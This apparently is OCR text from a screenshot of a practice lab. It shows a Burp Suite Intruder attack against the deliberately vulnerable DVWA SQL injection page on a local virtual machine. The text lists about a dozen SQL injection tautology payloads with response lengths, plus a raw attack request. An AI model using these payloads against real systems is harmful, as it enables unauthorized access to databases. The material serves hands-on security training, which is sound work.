 Connecting...
192.168.1.18/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Search
ABP
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
SQL Inject Me
Security
Compass
SQL Inject Me
SQL Inject Me lets you test the page you're viewing for SQL Injection
vulnerabilities.
Each tab represents a form on the page and lists all the fields. Just
fill in good values for all the fields and mark which ones are to be
tested (they will become yellow) then click either "Test with All
Attacks" or "Test with Top Attacks".
Test all forms with all attacks
Test all forms with top attacks
Unnamed form 1
Execute Run all tests
Submit
Submit
id
Change this to the value you want tested
Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
3 × 4 × ...
Target Positions Payloads Opti
? Attack Target
Configure the details of the targe
Host: 192.168.1.18
Port: 80
Use HTTPS
U
S
P
Waiting fo
Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
19 anything' OR 'x'='x 200 5005
126 x' or 1=1 or 'x'='y 200 5005
83 ' or user like '% 200 4995
44 ' or 1=1 or ''=' 200 4990
124 ' or 1=1 or ''=' 200 4990
5 a' or 'a' = 'a 200 4980
53 hi' or 'a'='a 200 4975
27 '%20or%20'x'='x 200 4965
40 ' or 1 --' 200 4960
26 '%20or%20''=' 200 4955
125 ' or ''=' 200 4955
Request Response
Raw Params Headers Hex
Name Value
GET /dvwa/vulnerabilities/sqli/?id=anything'%20OR%20'x'%3d'x&Submit=Submit HTTP/1.1
Host 192.168.1.18
User-Agent Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Referer http://192.168.1.18/dvwa/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit
Cookie security=low; PHPSESSID=40fb4887300735ad028ed881e41a5c18
Connection close
Upgrade-Insecure-Requests 1
Finished
8327deb882cf99
60853678922e03
7e0d4fcc69216b
e3de5c71e9e9b7
8327deb882cf99
Right Ctrl
Normal text file length : 33 lines : 1 Ln : 1 Col : 17 Sel : 0 | 0 Dos\Windows UTF-8 INS
Damn Vulnerable We... *new 1 - Notepad++ ... Oracle VM VirtualBox ... Metasploitable 2 [Run... Burp Suite Profession... Intruder attack 3 Debut Professional by... ENG 3:39 PM